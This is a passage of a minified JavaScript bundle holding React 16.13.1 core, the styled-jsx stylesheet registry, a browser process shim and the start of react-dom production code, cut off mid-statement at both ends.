 */var r=n(1),i="function"==typeof Symbol&&Symbol.for,l=i?Symbol.for("react.element"):60103,o=i?Symbol.for("react.portal"):60106,a=i?Symbol.for("react.fragment"):60107,u=i?Symbol.for("react.strict_mode"):60108,s=i?Symbol.for("react.profiler"):60114,c=i?Symbol.for("react.provider"):60109,f=i?Symbol.for("react.context"):60110,d=i?Symbol.for("react.forward_ref"):60112,p=i?Symbol.for("react.suspense"):60113,m=i?Symbol.for("react.memo"):60115,h=i?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}function w(){}function k(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}x.prototype.isReactComponent={},x.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,t,"setState")},x.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=x.prototype;var T=k.prototype=new w;T.constructor=k,r(T,x.prototype),T.isPureReactComponent=!0;var S={current:null},E=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,i={},o=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(o=""+t.key),t)E.call(t,r)&&!_.hasOwnProperty(r)&&(i[r]=t[r]);var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];i.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===i[r]&&(i[r]=u[r]);return{$$typeof:l,type:e,key:o,ref:a,props:i,_owner:S.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var N=/\/+/g,z=[];function O(e,t,n,r){if(z.length){var i=z.pop();return i.result=e,i.keyPrefix=t,i.func=n,i.context=r,i.count=0,i}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function R(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>z.length&&z.push(e)}function I(e,t,n){return null==e?0:function e(t,n,r,i){var a=typeof t;"undefined"!==a&&"boolean"!==a||(t=null);var u=!1;if(null===t)u=!0;else switch(a){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case l:case o:u=!0}}if(u)return r(i,t,""===n?"."+F(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+F(a=t[s],s);u+=e(a,c,r,i)}else if("function"==typeof(c=null===t||"object"!=typeof t?null:"function"==typeof(c=y&&t[y]||t["@@iterator"])?c:null))for(t=c.call(t),s=0;!(a=t.next()).done;)u+=e(a=a.value,c=n+F(a,s++),r,i);else if("object"===a)throw Error(g(31,"[object Object]"==(r=""+t)?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return u}(e,"",t,n)}function F(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function M(e,t){e.func.call(e.context,t,e.count++)}function j(e,t,n){var r,i,o=e.result,a=e.keyPrefix;Array.isArray(e=e.func.call(e.context,t,e.count++))?D(e,o,n,function(e){return e}):null!=e&&(P(e)&&(r=e,i=a+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n,e={$$typeof:l,type:r.type,key:i,ref:r.ref,props:r.props,_owner:r._owner}),o.push(e))}function D(e,t,n,r,i){var l="";null!=n&&(l=(""+n).replace(N,"$&/")+"/"),I(e,j,t=O(t,l,r,i)),R(t)}var L={current:null};function A(){var e=L.current;if(null===e)throw Error(g(321));return e}t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return D(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;I(e,M,t=O(null,null,t,n)),R(t)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var t=[];return D(e,t,null,function(e){return e}),t},only:function(e){if(!P(e))throw Error(g(143));return e}},t.Component=x,t.Fragment=a,t.Profiler=s,t.PureComponent=k,t.StrictMode=u,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={ReactCurrentDispatcher:L,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r},t.cloneElement=function(e,t,n){if(null==e)throw Error(g(267,e));var i=r({},e.props),o=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=S.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)E.call(t,c)&&!_.hasOwnProperty(c)&&(i[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];i.children=s}return{$$typeof:l,type:e.type,key:o,ref:a,props:i,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:m,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return A().useCallback(e,t)},t.useContext=function(e,t){return A().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return A().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return A().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return A().useLayoutEffect(e,t)},t.useMemo=function(e,t){return A().useMemo(e,t)},t.useReducer=function(e,t,n){return A().useReducer(e,t,n)},t.useRef=function(e){return A().useRef(e)},t.useState=function(e){return A().useState(e)},t.version="16.13.1"},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=l(n(7)),i=l(n(8));function l(e){return e&&e.__esModule?e:{default:e}}var o=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,r=void 0===n?null:n,l=t.optimizeForSpeed,o=void 0!==l&&l,a=t.isBrowser,u=void 0===a?"undefined"!=typeof window:a;this._sheet=r||new i.default({name:"styled-jsx",optimizeForSpeed:o}),this._sheet.inject(),r&&"boolean"==typeof o&&(this._sheet.setOptimizeForSpeed(o),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser=u,this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var n=this.getIdAndRules(e),r=n.styleId,i=n.rules;if(r in this._instancesCounts)this._instancesCounts[r]+=1;else{var l=i.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return -1!==e});this._indices[r]=l,this._instancesCounts[r]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw Error("StyleSheetRegistry: "+t+".")}(n in this._instancesCounts,"styleId: `"+n+"` not found"),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var r=this._fromServer&&this._fromServer[n];r?(r.parentNode.removeChild(r),delete this._fromServer[n]):(this._indices[n].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return n[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return!!e[1]}))},t.createComputeId=function(){var e={};return function(t,n){if(!n)return"jsx-"+t;var i=String(n),l=t+i;return e[l]||(e[l]="jsx-"+(0,r.default)(t+"-"+i)),e[l]}},t.createComputeSelector=function(e){void 0===e&&(e=/__jsx-style-dynamic-selector/g);var t={};return function(n,r){this._isBrowser||(r=r.replace(/\/style/gi,"\\/style"));var i=n+r;return t[i]||(t[i]=r.replace(e,n)),t[i]}},t.getIdAndRules=function(e){var t=this,n=e.children,r=e.dynamic,i=e.id;if(r){var l=this.computeId(i,r);return{styleId:l,rules:Array.isArray(n)?n.map(function(e){return t.computeSelector(l,e)}):[this.computeSelector(l,n)]}}return{styleId:this.computeId(i),rules:Array.isArray(n)?n:[n]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}();t.default=o},function(e,t,n){"use strict";e.exports=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}},function(e,t,n){"use strict";(function(e){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}t.__esModule=!0,t.default=void 0;var r=void 0!==e&&e.env&&!0,i=function(e){return"[object String]"===Object.prototype.toString.call(e)},l=function(){function e(e){var t=void 0===e?{}:e,n=t.name,l=void 0===n?"stylesheet":n,a=t.optimizeForSpeed,u=void 0===a?r:a,s=t.isBrowser,c=void 0===s?"undefined"!=typeof window:s;o(i(l),"`name` must be a string"),this._name=l,this._deletedRulePlaceholder="#"+l+"-deleted-rule____{}",o("boolean"==typeof u,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=u,this._isBrowser=c,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var f=this._isBrowser&&document.querySelector('meta[property="csp-nonce"]');this._nonce=f?f.getAttribute("content"):null}var t,l=e.prototype;return l.setOptimizeForSpeed=function(e){o("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),o(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},l.isOptimizeForSpeed=function(){return this._optimizeForSpeed},l.inject=function(){var e=this;if(o(!this._injected,"sheet already injected"),this._injected=!0,this._isBrowser&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(r||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},l.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},l.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},l.insertRule=function(e,t){if(o(i(e),"`insertRule` accepts only strings"),!this._isBrowser)return"number"!=typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch(t){return r||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var l=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,l))}return this._rulesCount++},l.replaceRule=function(e,t){if(this._optimizeForSpeed||!this._isBrowser){var n=this._isBrowser?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch(i){r||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var i=this._tags[e];o(i,"old rule at index `"+e+"` not found"),i.textContent=t}return e},l.deleteRule=function(e){if(this._isBrowser){if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];o(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}}else this._serverSheet.deleteRule(e)},l.flush=function(){this._injected=!1,this._rulesCount=0,this._isBrowser?(this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]):this._serverSheet.cssRules=[]},l.cssRules=function(){var e=this;return this._isBrowser?this._tags.reduce(function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[]):this._serverSheet.cssRules},l.makeStyleTag=function(e,t,n){t&&o(i(t),"makeStyleTag acceps only strings as second parameter");var r=document.createElement("style");this._nonce&&r.setAttribute("nonce",this._nonce),r.type="text/css",r.setAttribute("data-"+e,""),t&&r.appendChild(document.createTextNode(t));var l=document.head||document.getElementsByTagName("head")[0];return n?l.insertBefore(r,n):l.appendChild(r),r},n(e.prototype,[{key:"length",get:function(){return this._rulesCount}}]),t&&n(e,t),e}();function o(e,t){if(!e)throw Error("StyleSheet: "+t+".")}t.default=l}).call(this,n(9))},function(e,t){var n,r,i=e.exports={};function l(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===l||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:l}catch(e){n=l}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var u,s=[],c=!1,f=-1;function d(){c&&u&&(c=!1,u.length?s=u.concat(s):f=-1,s.length&&p())}function p(){if(!c){var e=a(d);c=!0;for(var t=s.length;t;){for(u=s,s=[];++f<t;)u&&u[f].run();f=-1,t=s.length}u=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new m(e,t)),1!==s.length||c||a(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(11)},function(e,t,n){"use strict";/** @license React v16.13.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,i,l=n(0),o=n(1),a=n(12);function u(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!l)throw Error(u(227));function s(e,t,n,r,i,l,o,a,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var c=!1,f=null,d=!1,p=null,m={onError:function(e){c=!0,f=e}};function h(e,t,n,r,i,l,o,a,u){c=!1,f=null,s.apply(m,arguments)}var y=null,g=null,v=null;function b(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,i,l,o,a,s){if(h.apply(this,arguments),c){if(!c)throw Error(u(198));var m=f;c=!1,f=null,d||(d=!0,p=m)}}(r,t,void 0,e),e.currentTarget=null}var x=null,w={};function k(){if(x)for(var e in w){var t=w[e],n=x.indexOf(e);if(!(-1<n))throw Error(u(96,e));if(!S[n]){if(!t.extractEvents)throw Error(u(97,e));for(var r in S[n]=t,n=t.eventTypes){var i=void 0,l=n[r],o=r;if(E.hasOwnProperty(o))throw Error(u(99,o));E[o]=l;var a=l.phasedRegistrationNames;if(a){for(i in a)a.hasOwnProperty(i)&&T(a[i],t,o);i=!0}else l.registrationName?(T(l.registrationName,t,o),i=!0):i=!1;if(!i)throw Error(u(98,r,e))}}}}function T(e,t,n){if(_[e])throw Error(u(100,e));_[e]=t,C[e]=t.eventTypes[n].dependencies}var S=[],E={},_={},C={};function P(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!w.hasOwnProperty(t)||w[t]!==r){if(w[t])throw Error(u(102,t));w[t]=r,n=!0}}n&&k()}var N=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),z=null,O=null,R=null;function I(e){if(e=g(e)){if("function"!=typeof z)throw Error(u(280));var t=e.stateNode;t&&(t=y(t),z(e.stateNode,e.type,t))}}function F(e){O?R?R.push(e):R=[e]:O=e}function M(){if(O){var e=O,t=R;if(R=O=null,I(e),t)for(e=0;e<t.length;e++)I(t[e])}}function j(e,t){return e(t)}function D(e,t,n,r,i){return e(t,n,r,i)}function L(){}var A=j,U=!1,B=!1;function V(){null===O&&null===R||(L(),M())}function W(e,t,n){if(B)return e(t,n);B=!0;try{return A(e,t,n)}finally{B=!1,V()}}var Y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Q=Object.prototype.hasOwnProperty,$={},H={};function K(e,t,n,r,i,l){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l}var q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){q[e]=new K(e,0,!1,e,null,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];q[t]=new K(t,1,!1,e[1],null,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){q[e]=new K(e,2,!1,e.toLowerCase(),null,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){q[e]=new K(e,2,!1,e,null,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){q[e]=new K(e,3,!1,e.toLowerCase(),null,!1)}),["checked","multiple","muted","selected"].forEach(function(e){q[e]=new K(e,3,!0,e,null,!1)}),["capture","download"].forEach(function(e){q[e]=new K(e,4,!1,e,null,!1)}),["cols","rows","size","span"].forEach(function(e){q[e]=new K(e,6,!1,e,null,!1)}),["rowSpan","start"].forEach(function(e){q[e]=new K(e,5,!1,e.toLowerCase(),null,!1)});var X=/[\-:]([a-z])/g;function G(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,null,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(X,G);q[t]=new K(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)}),["tabIndex","crossOrigin"].forEach(function(e){q[e]=new K(e,1,!1,e.toLowerCase(),null,!1)}),q.xlinkHref=new K("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach(function(e){q[e]=new K(e,1,!1,e.toLowerCase(),null,!0)});var Z=l.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function J(e,t,n,r){var i,l=q.hasOwnProperty(t)?q[t]:null;(null!==l?0===l.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,l,r)&&(n=null),r||null===l?(i=t,(!!Q.call(H,i)||!Q.call($,i)&&(Y.test(i)?H[i]=!0:($[i]=!0,!1)))&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n))):l.mustUseProperty?e[l.propertyName]=null===n?3!==l.type&&"":n:(t=l.attributeName,r=l.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(l=l.type)||4===l&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Z.hasOwnProperty("ReactCurrentDispatcher")||(Z.ReactCurrentDispatcher={current:null}),Z.hasOwnProperty("ReactCurrentBatchConfig")||(Z.ReactCurrentBatchConfig={suspense:null});var ee=/^(.*)[\\\/]/,et="function"==typeof Symbol&&Symbol.for,en=et?Symbol.for("react.element"):60103,er=et?Symbol.for("react.portal"):60106,ei=et?Symbol.for("react.fragment"):60107,el=et?Symbol.for("react.strict_mode"):60108,eo=et?Symbol.for("react.profiler"):60114,ea=et?Symbol.for("react.provider"):60109,eu=et?Symbol.for("react.context"):60110,es=et?Symbol.for("react.concurrent_mode"):60111,ec=et?Symbol.for("react.forward_ref"):60112,ef=et?Symbol.for("react.suspense"):60113,ed=et?Symbol.for("react.suspense_list"):60120,ep=et?Symbol.for("react.memo"):60115,em=et?Symbol.for("react.lazy"):60116,eh=et?Symbol.for("react.block"):60121,ey="function"==typeof Symbol&&Symbol.iterator;function eg(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=ey&&e[ey]||e["@@iterator"])?e:null}function ev(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ei:return"Fragment";case er:return"Portal";case eo:return"Profiler";case el:return"StrictMode";case ef:return"Suspense";case ed:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case eu:return"Context.Consumer";case ea:return"Context.Provider";case ec:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ep:return ev(e.type);case eh:return ev(e.render);case em:if(e=1===e._status?e._result:null)return ev(e)}return null}function eb(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,i=e._debugSource,l=ev(e.type);n=null,r&&(n=ev(r.type)),r=l,l="",i?l=" (at "+i.fileName.replace(ee,"")+":"+i.lineNumber+")":n&&(l=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+l}t+=n,e=e.return}while(e);return t}function ex(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function ew(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function ek(e){e._valueTracker||(e._valueTracker=function(e){var t=ew(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var i=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){r=""+e,l.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function eT(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ew(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function eS(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function eE(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ex(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function e_(e,t){null!=(t=t.checked)&&J(e,"checked",t,!1)}function eC(e,t){e_(e,t);var n=ex(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?eN(e,t.type,n):t.hasOwnProperty("defaultValue")&&eN(e,t.type,ex(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function eP(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function eN(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ez(e,t){var n,r;return e=o({children:void 0},t),n=t.children,r="",l.Children.forEach(n,function(e){null!=e&&(r+=e)}),(t=r)&&(e.children=t),e}function eO(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ex(n),t=null,i=0;i<e.length;i++){if(e[i].value===n)return e[i].selected=!0,void(r&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function eR(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(u(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function eI(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(u(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(u(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ex(n)}}function eF(e,t){var n=ex(t.value),r=ex(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function eM(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function 